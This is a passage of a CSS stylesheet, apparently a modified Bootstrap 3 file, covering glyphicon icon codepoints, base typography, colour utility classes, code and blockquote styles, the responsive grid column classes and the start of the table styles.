.glyphicon-step-backward:before{
    content:"\e069"
}
.glyphicon-fast-backward:before{
    content:"\e070"
}
.glyphicon-backward:before{
    content:"\e071"
}
.glyphicon-play:before{
    content:"\e072"
}
.glyphicon-pause:before{
    content:"\e073"
}
.glyphicon-stop:before{
    content:"\e074"
}
.glyphicon-forward:before{
    content:"\e075"
}
.glyphicon-fast-forward:before{
    content:"\e076"
}
.glyphicon-step-forward:before{
    content:"\e077"
}
.glyphicon-eject:before{
    content:"\e078"
}
.glyphicon-chevron-left:before{
    content:"\e079"
}
.glyphicon-chevron-right:before{
    content:"\e080"
}
.glyphicon-plus-sign:before{
    content:"\e081"
}
.glyphicon-minus-sign:before{
    content:"\e082"
}
.glyphicon-remove-sign:before{
    content:"\e083"
}
.glyphicon-ok-sign:before{
    content:"\e084"
}
.glyphicon-question-sign:before{
    content:"\e085"
}
.glyphicon-info-sign:before{
    content:"\e086"
}
.glyphicon-screenshot:before{
    content:"\e087"
}
.glyphicon-remove-circle:before{
    content:"\e088"
}
.glyphicon-ok-circle:before{
    content:"\e089"
}
.glyphicon-ban-circle:before{
    content:"\e090"
}
.glyphicon-arrow-left:before{
    content:"\e091"
}
.glyphicon-arrow-right:before{
    content:"\e092"
}
.glyphicon-arrow-up:before{
    content:"\e093"
}
.glyphicon-arrow-down:before{
    content:"\e094"
}
.glyphicon-share-alt:before{
    content:"\e095"
}
.glyphicon-resize-full:before{
    content:"\e096"
}
.glyphicon-resize-small:before{
    content:"\e097"
}
.glyphicon-exclamation-sign:before{
    content:"\e101"
}
.glyphicon-gift:before{
    content:"\e102"
}
.glyphicon-leaf:before{
    content:"\e103"
}
.glyphicon-fire:before{
    content:"\e104"
}
.glyphicon-eye-open:before{
    content:"\e105"
}
.glyphicon-eye-close:before{
    content:"\e106"
}
.glyphicon-warning-sign:before{
    content:"\e107"
}
.glyphicon-plane:before{
    content:"\e108"
}
.glyphicon-calendar:before{
    content:"\e109"
}
.glyphicon-random:before{
    content:"\e110"
}
.glyphicon-comment:before{
    content:"\e111"
}
.glyphicon-magnet:before{
    content:"\e112"
}
.glyphicon-chevron-up:before{
    content:"\e113"
}
.glyphicon-chevron-down:before{
    content:"\e114"
}
.glyphicon-retweet:before{
    content:"\e115"
}
.glyphicon-shopping-cart:before{
    content:"\e116"
}
.glyphicon-folder-close:before{
    content:"\e117"
}
.glyphicon-folder-open:before{
    content:"\e118"
}
.glyphicon-resize-vertical:before{
    content:"\e119"
}
.glyphicon-resize-horizontal:before{
    content:"\e120"
}
.glyphicon-hdd:before{
    content:"\e121"
}
.glyphicon-bullhorn:before{
    content:"\e122"
}
.glyphicon-bell:before{
    content:"\e123"
}
.glyphicon-certificate:before{
    content:"\e124"
}
.glyphicon-thumbs-up:before{
    content:"\e125"
}
.glyphicon-thumbs-down:before{
    content:"\e126"
}
.glyphicon-hand-right:before{
    content:"\e127"
}
.glyphicon-hand-left:before{
    content:"\e128"
}
.glyphicon-hand-up:before{
    content:"\e129"
}
.glyphicon-hand-down:before{
    content:"\e130"
}
.glyphicon-circle-arrow-right:before{
    content:"\e131"
}
.glyphicon-circle-arrow-left:before{
    content:"\e132"
}
.glyphicon-circle-arrow-up:before{
    content:"\e133"
}
.glyphicon-circle-arrow-down:before{
    content:"\e134"
}
.glyphicon-globe:before{
    content:"\e135"
}
.glyphicon-wrench:before{
    content:"\e136"
}
.glyphicon-tasks:before{
    content:"\e137"
}
.glyphicon-filter:before{
    content:"\e138"
}
.glyphicon-briefcase:before{
    content:"\e139"
}
.glyphicon-fullscreen:before{
    content:"\e140"
}
.glyphicon-dashboard:before{
    content:"\e141"
}
.glyphicon-paperclip:before{
    content:"\e142"
}
.glyphicon-heart-empty:before{
    content:"\e143"
}
.glyphicon-link:before{
    content:"\e144"
}
.glyphicon-phone:before{
    content:"\e145"
}
.glyphicon-pushpin:before{
    content:"\e146"
}
.glyphicon-usd:before{
    content:"\e148"
}
.glyphicon-gbp:before{
    content:"\e149"
}
.glyphicon-sort:before{
    content:"\e150"
}
.glyphicon-sort-by-alphabet:before{
    content:"\e151"
}
.glyphicon-sort-by-alphabet-alt:before{
    content:"\e152"
}
.glyphicon-sort-by-order:before{
    content:"\e153"
}
.glyphicon-sort-by-order-alt:before{
    content:"\e154"
}
.glyphicon-sort-by-attributes:before{
    content:"\e155"
}
.glyphicon-sort-by-attributes-alt:before{
    content:"\e156"
}
.glyphicon-unchecked:before{
    content:"\e157"
}
.glyphicon-expand:before{
    content:"\e158"
}
.glyphicon-collapse-down:before{
    content:"\e159"
}
.glyphicon-collapse-up:before{
    content:"\e160"
}
.glyphicon-log-in:before{
    content:"\e161"
}
.glyphicon-flash:before{
    content:"\e162"
}
.glyphicon-log-out:before{
    content:"\e163"
}
.glyphicon-new-window:before{
    content:"\e164"
}
.glyphicon-record:before{
    content:"\e165"
}
.glyphicon-save:before{
    content:"\e166"
}
.glyphicon-open:before{
    content:"\e167"
}
.glyphicon-saved:before{
    content:"\e168"
}
.glyphicon-import:before{
    content:"\e169"
}
.glyphicon-export:before{
    content:"\e170"
}
.glyphicon-send:before{
    content:"\e171"
}
.glyphicon-floppy-disk:before{
    content:"\e172"
}
.glyphicon-floppy-saved:before{
    content:"\e173"
}
.glyphicon-floppy-remove:before{
    content:"\e174"
}
.glyphicon-floppy-save:before{
    content:"\e175"
}
.glyphicon-floppy-open:before{
    content:"\e176"
}
.glyphicon-credit-card:before{
    content:"\e177"
}
.glyphicon-transfer:before{
    content:"\e178"
}
.glyphicon-cutlery:before{
    content:"\e179"
}
.glyphicon-header:before{
    content:"\e180"
}
.glyphicon-compressed:before{
    content:"\e181"
}
.glyphicon-earphone:before{
    content:"\e182"
}
.glyphicon-phone-alt:before{
    content:"\e183"
}
.glyphicon-tower:before{
    content:"\e184"
}
.glyphicon-stats:before{
    content:"\e185"
}
.glyphicon-sd-video:before{
    content:"\e186"
}
.glyphicon-hd-video:before{
    content:"\e187"
}
.glyphicon-subtitles:before{
    content:"\e188"
}
.glyphicon-sound-stereo:before{
    content:"\e189"
}
.glyphicon-sound-dolby:before{
    content:"\e190"
}
.glyphicon-sound-5-1:before{
    content:"\e191"
}
.glyphicon-sound-6-1:before{
    content:"\e192"
}
.glyphicon-sound-7-1:before{
    content:"\e193"
}
.glyphicon-copyright-mark:before{
    content:"\e194"
}
.glyphicon-registration-mark:before{
    content:"\e195"
}
.glyphicon-cloud-download:before{
    content:"\e197"
}
.glyphicon-cloud-upload:before{
    content:"\e198"
}
.glyphicon-tree-conifer:before{
    content:"\e199"
}
.glyphicon-tree-deciduous:before{
    content:"\e200"
}
.glyphicon-cd:before{
    content:"\e201"
}
.glyphicon-save-file:before{
    content:"\e202"
}
.glyphicon-open-file:before{
    content:"\e203"
}
.glyphicon-level-up:before{
    content:"\e204"
}
.glyphicon-copy:before{
    content:"\e205"
}
.glyphicon-paste:before{
    content:"\e206"
}
.glyphicon-alert:before{
    content:"\e209"
}
.glyphicon-equalizer:before{
    content:"\e210"
}
.glyphicon-king:before{
    content:"\e211"
}
.glyphicon-queen:before{
    content:"\e212"
}
.glyphicon-pawn:before{
    content:"\e213"
}
.glyphicon-bishop:before{
    content:"\e214"
}
.glyphicon-knight:before{
    content:"\e215"
}
.glyphicon-baby-formula:before{
    content:"\e216"
}
.glyphicon-tent:before{
    content:"\26fa"
}
.glyphicon-blackboard:before{
    content:"\e218"
}
.glyphicon-bed:before{
    content:"\e219"
}
.glyphicon-apple:before{
    content:"\f8ff"
}
.glyphicon-erase:before{
    content:"\e221"
}
.glyphicon-hourglass:before{
    content:"\231b"
}
.glyphicon-lamp:before{
    content:"\e223"
}
.glyphicon-duplicate:before{
    content:"\e224"
}
.glyphicon-piggy-bank:before{
    content:"\e225"
}
.glyphicon-scissors:before{
    content:"\e226"
}
.glyphicon-bitcoin:before{
    content:"\e227"
}
.glyphicon-btc:before{
    content:"\e227"
}
.glyphicon-xbt:before{
    content:"\e227"
}
.glyphicon-yen:before{
    content:"\00a5"
}
.glyphicon-jpy:before{
    content:"\00a5"
}
.glyphicon-ruble:before{
    content:"\20bd"
}
.glyphicon-rub:before{
    content:"\20bd"
}
.glyphicon-scale:before{
    content:"\e230"
}
.glyphicon-ice-lolly:before{
    content:"\e231"
}
.glyphicon-ice-lolly-tasted:before{
    content:"\e232"
}
.glyphicon-education:before{
    content:"\e233"
}
.glyphicon-option-horizontal:before{
    content:"\e234"
}
.glyphicon-option-vertical:before{
    content:"\e235"
}
.glyphicon-menu-hamburger:before{
    content:"\e236"
}
.glyphicon-modal-window:before{
    content:"\e237"
}
.glyphicon-oil:before{
    content:"\e238"
}
.glyphicon-grain:before{
    content:"\e239"
}
.glyphicon-sunglasses:before{
    content:"\e240"
}
.glyphicon-text-size:before{
    content:"\e241"
}
.glyphicon-text-color:before{
    content:"\e242"
}
.glyphicon-text-background:before{
    content:"\e243"
}
.glyphicon-object-align-top:before{
    content:"\e244"
}
.glyphicon-object-align-bottom:before{
    content:"\e245"
}
.glyphicon-object-align-horizontal:before{
    content:"\e246"
}
.glyphicon-object-align-left:before{
    content:"\e247"
}
.glyphicon-object-align-vertical:before{
    content:"\e248"
}
.glyphicon-object-align-right:before{
    content:"\e249"
}
.glyphicon-triangle-right:before{
    content:"\e250"
}
.glyphicon-triangle-left:before{
    content:"\e251"
}
.glyphicon-triangle-bottom:before{
    content:"\e252"
}
.glyphicon-triangle-top:before{
    content:"\e253"
}
.glyphicon-console:before{
    content:"\e254"
}
.glyphicon-superscript:before{
    content:"\e255"
}
.glyphicon-subscript:before{
    content:"\e256"
}
.glyphicon-menu-left:before{
    content:"\e257"
}
.glyphicon-menu-right:before{
    content:"\e258"
}
.glyphicon-menu-down:before{
    content:"\e259"
}
.glyphicon-menu-up:before{
    content:"\e260"
}
*{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
body{
    font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size:14px;
    line-height:1.42857143;
    color:#333;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
a{
    color:#337ab7;
    text-decoration:none
}
a:focus,a:hover{    
    text-decoration:underline
}
a:focus{
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px
}
figure{
    margin:0
}
img{
    vertical-align:middle
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{
    display:block;
    max-width:100%;
    height:auto
}
.img-rounded{
    border-radius:6px
}
.img-thumbnail{
    display:inline-block;
    max-width:100%;
    height:auto;
    padding:4px;
    line-height:1.42857143;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}
.img-circle{
    border-radius:50%
}
hr{
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top:1px solid #eee
}
.sr-only{
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0,0,0,0);
    border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus{
    position:static;
    width:auto;
    height:auto;
    margin:0;
    overflow:visible;
    clip:auto
}
[role=button]{
    cursor:pointer
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{
    font-family:inherit;
    font-weight:500;
    line-height:1.1;
    color:inherit
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
    font-weight:400;
    line-height:1;
    color:#777
}
.h1,.h2,.h3,h1,h2,h3{
    margin-top:20px;
    margin-bottom:10px
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{
    font-size:65%
}
.h4,.h5,.h6,h4,h5,h6{
    margin-top:10px;
    margin-bottom:10px
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
    font-size:75%
}
.h1,h1{
    font-size:36px
}
.h2,h2{
    /*font-size:30px*/
}
.h3,h3{
    font-size:24px
}
.h4,h4{
    font-size:18px
}
.h5,h5{
    font-size:14px
}
.h6,h6{
    font-size:12px
}
p{
    margin:0 0 10px
}
.lead{
    margin-bottom:20px;
    font-size:16px;
    font-weight:300;
    line-height:1.4
}
@media (min-width:768px){
    .lead{
        font-size:21px
    }
}
.small,small{
    font-size:85%
}
.mark,mark{
    padding:.2em;
    background-color:#fcf8e3
}
.text-left{
    text-align:left
}
.text-right{
    text-align:right
}
.text-center{
    text-align:center
}
.text-justify{
    text-align:justify
}
.text-nowrap{
    white-space:nowrap
}
.text-lowercase{
    text-transform:lowercase
}
.text-uppercase{
    text-transform:uppercase
}
.text-capitalize{
    text-transform:capitalize
}
.text-muted{
    color:#777
}
.text-primary{
    color:#337ab7
}
a.text-primary:focus,a.text-primary:hover{
    color:#286090
}
.text-success{
    color:#3c763d
}
a.text-success:focus,a.text-success:hover{
    color:#2b542c
}
.text-info{
    color:#31708f
}
a.text-info:focus,a.text-info:hover{
    color:#245269
}
.text-warning{
    color:#8a6d3b
}
a.text-warning:focus,a.text-warning:hover{
    color:#66512c
}
.text-danger{
    color:#a94442
}
a.text-danger:focus,a.text-danger:hover{
    color:#843534
}
.bg-primary{
    color:#fff;
    background-color:#337ab7
}
a.bg-primary:focus,a.bg-primary:hover{
    background-color:#286090
}
.bg-success{
    background-color:#dff0d8
}
a.bg-success:focus,a.bg-success:hover{
    background-color:#c1e2b3
}
.bg-info{
    background-color:#d9edf7
}
a.bg-info:focus,a.bg-info:hover{
    background-color:#afd9ee
}
.bg-warning{
    background-color:#fcf8e3
}
a.bg-warning:focus,a.bg-warning:hover{
    background-color:#f7ecb5
}
.bg-danger{
    background-color:#f2dede
}
a.bg-danger:focus,a.bg-danger:hover{
    background-color:#e4b9b9
}
.page-header{
    padding-bottom:9px;
    margin:40px 0 20px;
    border-bottom:1px solid #eee
}
ol,ul{
    margin-top:0;
    margin-bottom:10px
}
ol ol,ol ul,ul ol,ul ul{
    margin-bottom:0
}
.list-unstyled{
    padding-left:0;
    list-style:none
}
.list-inline{
    padding-left:0;
    margin-left:-5px;
    list-style:none
}
.list-inline>li{
    display:inline-block;
    padding-right:5px;
    padding-left:5px
}
dl{
    margin-top:0;
    margin-bottom:20px
}
dd,dt{
    line-height:1.42857143
}
dt{
    font-weight:700
}
dd{
    margin-left:0
}
@media (min-width:768px){
    .dl-horizontal dt{
        float:left;
        width:160px;
        overflow:hidden;
        clear:left;
        text-align:right;
        text-overflow:ellipsis;
        white-space:nowrap
    }
    .dl-horizontal dd{
        margin-left:180px
    }
}
abbr[data-original-title],abbr[title]{
    cursor:help;
    border-bottom:1px dotted #777
}
.initialism{
    font-size:90%;
    text-transform:uppercase
}
blockquote{
    padding:10px 20px;
    margin:0 0 20px;
    font-size:17.5px;
    border-left:5px solid #eee
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{
    margin-bottom:0
}
blockquote .small,blockquote footer,blockquote small{
    display:block;
    font-size:80%;
    line-height:1.42857143;
    color:#777
}
blockquote .small:before,blockquote footer:before,blockquote small:before{
    content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right{
    padding-right:15px;
    padding-left:0;
    text-align:right;
    border-right:5px solid #eee;
    border-left:0
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{
    content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{
    content:'\00A0 \2014'
}
address{
    margin-bottom:20px;
    font-style:normal;
    line-height:1.42857143
}
code,kbd,pre,samp{
    font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}
code{
    padding:2px 4px;
    font-size:90%;
    color:#c7254e;
    background-color:#f9f2f4;
    border-radius:4px
}
kbd{
    padding:2px 4px;
    font-size:90%;
    color:#fff;
    background-color:#333;
    border-radius:3px;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)
}
kbd kbd{
    padding:0;
    font-size:100%;
    font-weight:700;
    -webkit-box-shadow:none;
    box-shadow:none
}
pre{
    display:block;
    padding:9.5px;
    margin:0 0 10px;
    font-size:13px;
    line-height:1.42857143;
    color:#333;
    word-break:break-all;
    word-wrap:break-word;
    background-color:#f5f5f5;
    border:1px solid #ccc;
    border-radius:4px
}
pre code{
    padding:0;
    font-size:inherit;
    color:inherit;
    white-space:pre-wrap;
    background-color:transparent;
    border-radius:0
}
.pre-scrollable{
    max-height:340px;
    overflow-y:scroll
}
.container{
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto
}
@media (min-width:768px){
    
}
@media (min-width:992px){
    
}
@media (min-width:1200px){
    .container{
        width:1170px
    }
}
.container-fluid{
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto
}
.row{
    margin-right: -10px;
    margin-left: -10px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
    position:relative;
    min-height:1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
    float:left
}
.col-xs-12{
    width:100%
}
.col-xs-11{
    width:91.66666667%
}
.col-xs-10{
    width:83.33333333%
}
.col-xs-9{
    width:75%
}
.col-xs-8{
    width:66.66666667%
}
.col-xs-7{
    width:58.33333333%
}
.col-xs-6{
    width:50%
}
.col-xs-5{
    width:41.66666667%
}
.col-xs-4{
    width:33.33333333%
}
.col-xs-3{
    width:25%
}
.col-xs-2{
    width:16.66666667%
}
.col-xs-1{
    width:8.33333333%
}
.col-xs-pull-12{
    right:100%
}
.col-xs-pull-11{
    right:91.66666667%
}
.col-xs-pull-10{
    right:83.33333333%
}
.col-xs-pull-9{
    right:75%
}
.col-xs-pull-8{
    right:66.66666667%
}
.col-xs-pull-7{
    right:58.33333333%
}
.col-xs-pull-6{
    right:50%
}
.col-xs-pull-5{
    right:41.66666667%
}
.col-xs-pull-4{
    right:33.33333333%
}
.col-xs-pull-3{
    right:25%
}
.col-xs-pull-2{
    right:16.66666667%
}
.col-xs-pull-1{
    right:8.33333333%
}
.col-xs-pull-0{
    right:auto
}
.col-xs-push-12{
    left:100%
}
.col-xs-push-11{
    left:91.66666667%
}
.col-xs-push-10{
    left:83.33333333%
}
.col-xs-push-9{
    left:75%
}
.col-xs-push-8{
    left:66.66666667%
}
.col-xs-push-7{
    left:58.33333333%
}
.col-xs-push-6{
    left:50%
}
.col-xs-push-5{
    left:41.66666667%
}
.col-xs-push-4{
    left:33.33333333%
}
.col-xs-push-3{
    left:25%
}
.col-xs-push-2{
    left:16.66666667%
}
.col-xs-push-1{
    left:8.33333333%
}
.col-xs-push-0{
    left:auto
}
.col-xs-offset-12{
    margin-left:100%
}
.col-xs-offset-11{
    margin-left:91.66666667%
}
.col-xs-offset-10{
    margin-left:83.33333333%
}
.col-xs-offset-9{
    margin-left:75%
}
.col-xs-offset-8{
    margin-left:66.66666667%
}
.col-xs-offset-7{
    margin-left:58.33333333%
}
.col-xs-offset-6{
    margin-left:50%
}
.col-xs-offset-5{
    margin-left:41.66666667%
}
.col-xs-offset-4{
    margin-left:33.33333333%
}
.col-xs-offset-3{
    margin-left:25%
}
.col-xs-offset-2{
    margin-left:16.66666667%
}
.col-xs-offset-1{
    margin-left:8.33333333%
}
.col-xs-offset-0{
    margin-left:0
}
@media (min-width:768px){
    .col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{
        float:left
    }
    .col-sm-12{
        width:100%
    }
    .col-sm-11{
        width:91.66666667%
    }
    .col-sm-10{
        width:83.33333333%
    }
    .col-sm-9{
        width:75%
    }
    .col-sm-8{
        width:66.66666667%
    }
    .col-sm-7{
        width:58.33333333%
    }
    .col-sm-6{
        width:50%
    }
    .col-sm-5{
        width:41.66666667%
    }
    .col-sm-4{
        width:33.33333333%
    }
    .col-sm-3{
        width:25%
    }
    .col-sm-2{
        width:16.66666667%
    }
    .col-sm-1{
        width:8.33333333%
    }
    .col-sm-pull-12{
        right:100%
    }
    .col-sm-pull-11{
        right:91.66666667%
    }
    .col-sm-pull-10{
        right:83.33333333%
    }
    .col-sm-pull-9{
        right:75%
    }
    .col-sm-pull-8{
        right:66.66666667%
    }
    .col-sm-pull-7{
        right:58.33333333%
    }
    .col-sm-pull-6{
        right:50%
    }
    .col-sm-pull-5{
        right:41.66666667%
    }
    .col-sm-pull-4{
        right:33.33333333%
    }
    .col-sm-pull-3{
        right:25%
    }
    .col-sm-pull-2{
        right:16.66666667%
    }
    .col-sm-pull-1{
        right:8.33333333%
    }
    .col-sm-pull-0{
        right:auto
    }
    .col-sm-push-12{
        left:100%
    }
    .col-sm-push-11{
        left:91.66666667%
    }
    .col-sm-push-10{
        left:83.33333333%
    }
    .col-sm-push-9{
        left:75%
    }
    .col-sm-push-8{
        left:66.66666667%
    }
    .col-sm-push-7{
        left:58.33333333%
    }
    .col-sm-push-6{
        left:50%
    }
    .col-sm-push-5{
        left:41.66666667%
    }
    .col-sm-push-4{
        left:33.33333333%
    }
    .col-sm-push-3{
        left:25%
    }
    .col-sm-push-2{
        left:16.66666667%
    }
    .col-sm-push-1{
        left:8.33333333%
    }
    .col-sm-push-0{
        left:auto
    }
    .col-sm-offset-12{
        margin-left:100%
    }
    .col-sm-offset-11{
        margin-left:91.66666667%
    }
    .col-sm-offset-10{
        margin-left:83.33333333%
    }
    .col-sm-offset-9{
        margin-left:75%
    }
    .col-sm-offset-8{
        margin-left:66.66666667%
    }
    .col-sm-offset-7{
        margin-left:58.33333333%
    }
    .col-sm-offset-6{
        margin-left:50%
    }
    .col-sm-offset-5{
        margin-left:41.66666667%
    }
    .col-sm-offset-4{
        margin-left:33.33333333%
    }
    .col-sm-offset-3{
        margin-left:25%
    }
    .col-sm-offset-2{
        margin-left:16.66666667%
    }
    .col-sm-offset-1{
        margin-left:8.33333333%
    }
    .col-sm-offset-0{
        margin-left:0
    }
}
@media (min-width:992px){
    .col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{
        float:left
    }
    .col-md-12{
        width:100%
    }
    .col-md-11{
        width:91.66666667%
    }
    .col-md-10{
        width:83.33333333%
    }
    .col-md-9{
        width:75%
    }
    .col-md-8{
        width:66.66666667%
    }
    .col-md-7{
        width:58.33333333%
    }
    .col-md-6{
        width:50%
    }
    .col-md-5{
        width:41.66666667%
    }
    .col-md-4{
        width:33.33333333%
    }
    .col-md-3{
        width:25%
    }
    .col-md-2{
        width:16.66666667%
    }
    .col-md-1{
        width:8.33333333%
    }
    .col-md-pull-12{
        right:100%
    }
    .col-md-pull-11{
        right:91.66666667%
    }
    .col-md-pull-10{
        right:83.33333333%
    }
    .col-md-pull-9{
        right:75%
    }
    .col-md-pull-8{
        right:66.66666667%
    }
    .col-md-pull-7{
        right:58.33333333%
    }
    .col-md-pull-6{
        right:50%
    }
    .col-md-pull-5{
        right:41.66666667%
    }
    .col-md-pull-4{
        right:33.33333333%
    }
    .col-md-pull-3{
        right:25%
    }
    .col-md-pull-2{
        right:16.66666667%
    }
    .col-md-pull-1{
        right:8.33333333%
    }
    .col-md-pull-0{
        right:auto
    }
    .col-md-push-12{
        left:100%
    }
    .col-md-push-11{
        left:91.66666667%
    }
    .col-md-push-10{
        left:83.33333333%
    }
    .col-md-push-9{
        left:75%
    }
    .col-md-push-8{
        left:66.66666667%
    }
    .col-md-push-7{
        left:58.33333333%
    }
    .col-md-push-6{
        left:50%
    }
    .col-md-push-5{
        left:41.66666667%
    }
    .col-md-push-4{
        left:33.33333333%
    }
    .col-md-push-3{
        left:25%
    }
    .col-md-push-2{
        left:16.66666667%
    }
    .col-md-push-1{
        left:8.33333333%
    }
    .col-md-push-0{
        left:auto
    }
    .col-md-offset-12{
        margin-left:100%
    }
    .col-md-offset-11{
        margin-left:91.66666667%
    }
    .col-md-offset-10{
        margin-left:83.33333333%
    }
    .col-md-offset-9{
        margin-left:75%
    }
    .col-md-offset-8{
        margin-left:66.66666667%
    }
    .col-md-offset-7{
        margin-left:58.33333333%
    }
    .col-md-offset-6{
        margin-left:50%
    }
    .col-md-offset-5{
        margin-left:41.66666667%
    }
    .col-md-offset-4{
        margin-left:33.33333333%
    }
    .col-md-offset-3{
        margin-left:25%
    }
    .col-md-offset-2{
        margin-left:16.66666667%
    }
    .col-md-offset-1{
        margin-left:8.33333333%
    }
    .col-md-offset-0{
        margin-left:0
    }
}
@media (min-width:1200px){
    .col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{
        float:left
    }
    .col-lg-12{
        width:100%
    }
    .col-lg-11{
        width:91.66666667%
    }
    .col-lg-10{
        width:83.33333333%
    }
    .col-lg-9{
        width:75%
    }
    .col-lg-8{
        width:66.66666667%
    }
    .col-lg-7{
        width:58.33333333%
    }
    .col-lg-6{
        width:50%
    }
    .col-lg-5{
        width:41.66666667%
    }
    .col-lg-4{
        width:33.33333333%
    }
    .col-lg-3{
        width:25%
    }
    .col-lg-2{
        width:16.66666667%
    }
    .col-lg-1{
        width:8.33333333%
    }
    .col-lg-pull-12{
        right:100%
    }
    .col-lg-pull-11{
        right:91.66666667%
    }
    .col-lg-pull-10{
        right:83.33333333%
    }
    .col-lg-pull-9{
        right:75%
    }
    .col-lg-pull-8{
        right:66.66666667%
    }
    .col-lg-pull-7{
        right:58.33333333%
    }
    .col-lg-pull-6{
        right:50%
    }
    .col-lg-pull-5{
        right:41.66666667%
    }
    .col-lg-pull-4{
        right:33.33333333%
    }
    .col-lg-pull-3{
        right:25%
    }
    .col-lg-pull-2{
        right:16.66666667%
    }
    .col-lg-pull-1{
        right:8.33333333%
    }
    .col-lg-pull-0{
        right:auto
    }
    .col-lg-push-12{
        left:100%
    }
    .col-lg-push-11{
        left:91.66666667%
    }
    .col-lg-push-10{
        left:83.33333333%
    }
    .col-lg-push-9{
        left:75%
    }
    .col-lg-push-8{
        left:66.66666667%
    }
    .col-lg-push-7{
        left:58.33333333%
    }
    .col-lg-push-6{
        left:50%
    }
    .col-lg-push-5{
        left:41.66666667%
    }
    .col-lg-push-4{
        left:33.33333333%
    }
    .col-lg-push-3{
        left:25%
    }
    .col-lg-push-2{
        left:16.66666667%
    }
    .col-lg-push-1{
        left:8.33333333%
    }
    .col-lg-push-0{
        left:auto
    }
    .col-lg-offset-12{
        margin-left:100%
    }
    .col-lg-offset-11{
        margin-left:91.66666667%
    }
    .col-lg-offset-10{
        margin-left:83.33333333%
    }
    .col-lg-offset-9{
        margin-left:75%
    }
    .col-lg-offset-8{
        margin-left:66.66666667%
    }
    .col-lg-offset-7{
        margin-left:58.33333333%
    }
    .col-lg-offset-6{
        margin-left:50%
    }
    .col-lg-offset-5{
        margin-left:41.66666667%
    }
    .col-lg-offset-4{
        margin-left:33.33333333%
    }
    .col-lg-offset-3{
        margin-left:25%
    }
    .col-lg-offset-2{
        margin-left:16.66666667%
    }
    .col-lg-offset-1{
        margin-left:8.33333333%
    }
    .col-lg-offset-0{
        margin-left:0
    }
}
table{
    background-color:transparent
}
caption{
    padding-top:8px;
    padding-bottom:8px;
    color:#777;
    text-align:left
}
th{
    text-align:left
}
.table{
    width:100%;
    max-width:100%;
    margin-bottom:20px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{
    padding:8px;
    line-height:1.42857143;
    vertical-align:top;
    border-top:1px solid #ddd
}
.table>thead>tr>th{
    vertical-align:bottom;
    border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{
    border-top:0
}
.table>tbody+tbody{
    border-top:2px solid #ddd
}
.table .table{
    background-color:#fff
}
